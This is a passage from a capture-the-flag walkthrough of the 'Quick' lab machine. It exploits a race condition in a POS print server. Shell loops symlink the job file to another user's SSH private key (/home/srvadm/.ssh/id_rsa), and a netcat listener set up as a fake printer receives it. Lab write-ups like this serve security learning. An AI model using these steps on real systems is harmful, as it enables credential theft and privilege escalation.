






By simply updating the database, I achieve my goal of logging in with the password I found in the PDF file, which corresponded to the account elisa@wink.co.uk. The web application corresponds to a POS Print Server, and I find various features available, such as listing registered printers and adding new ones. The necessary fields must be completed with the information for the new printer, where the IP and port are highlighted, in order to register it. I run a test using the local IP address (which corresponds to the victim machine) and port 9100 (which I know is open), and I try to assign a job to it, but a connection error occurs, which I imagine is due to the use of the local address. I add a new printer, but this time using the real IP address of the Quick machine, although I use a different port than before, and this time I manage to assign a job to it, although I still don’t understand how to exploit this capability.
A POS receipt (Point of Sale receipt) is the printed or digital proof of a transaction generated by a POS system when a customer completes a purchase. It contains detailed information about the sale and serves both as a record for the customer and a reference for the business.
# http://printerv2.quick.htb:9001/index.php

# http://printerv2.quick.htb:9001/add_printer.php

# http://printerv2.quick.htb:9001/printers.php

# http://printerv2.quick.htb:9001/job.php?title=pwn3dPrinter
# http://printerv2.quick.htb:9001/job.php





Before continuing with meaningless tests, I’m going to look for the file with the source code related to the job functionality in the printer directory to analyze and understand the logic, so that I might find the attack vector. The script is not very complex. With each job assigned to the printer, an associated file is generated in the /var/www/jobs directory and is also given unrestricted permissions. When I search for a file in the aforementioned folder, it is completely empty, so there is most likely a process or script that runs automatically to clean up the directory. I run a quick test to list the directory in an infinite loop, then assign a new job and for a few moments I can see the generated file (it is then automatically deleted). In the script, I also noticed the pattern used to name the files. With a one-liner, I try to predict the file name because I’m thinking of an attack vector (but for some reason it does not work). In the script, I notice that the sleep function is used to perform a check, although it can be considered a very small window, it may be enough to perform some malicious action.
cd /var/www/printer
cat job.php
# $file = date("Y-m-d_H:i:s");
# file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
# chmod("/var/www/printer/jobs/".$file,"0777");
ls -la /var/www/jobs

while true; do ls; done
# http://printerv2.quick.htb:9001/job.php?title=pwn3dPrinter
# Print       :)      I found the file!

cat job.php
#    --> sleep(0.5); //Buffer for socket check




The attack vector appears to be a Race condition, but before continuing with the search for how to exploit the potential vulnerability, I perform a test by adding a new printer but using the IP address of my attacking machine and port 9100. I open the port I chose for the printer with nc, waiting for a connection, and when I assign a job, I receive the connection, which immediately disconnects. I now have a clearer idea of how to Escalate privileges, but unfortunately, I can’t get the one-liner responsible for predicting the name of the file associated with the job to work correctly, however, after trying hard, I find the right command.
Attacker Machine:
nc -nlvp 9100
# http://printerv2.quick.htb:9001/add_printer.php
Victime Machine:
date +%Y-%m-%d_%H:%m:%S
date +%F_%H:%m:%S

while true; date=$(date +%F_%H:%m:%S); do if [ -r $date ]; then echo -e "[!] File $date exist" && break; fi; done
while true; do date=$(date +%F_%H:%M:%S); if [ -r $date ]; then ln -s -f /home/srvadm/.ssh/id_rsa $date; echo "$date exists"; break; fi; done
# http://printerv2.quick.htb:9001/job.php?title=pwn3dPrinter

while true; do date=$(date +%F_%H:%m:%S); if [[ -r $date ]]; then echo "File $date exist"; fi; done

while true; do for date in *; do if [ -r $date ]; then echo "[!] File $date exists" && break; fi; done; done


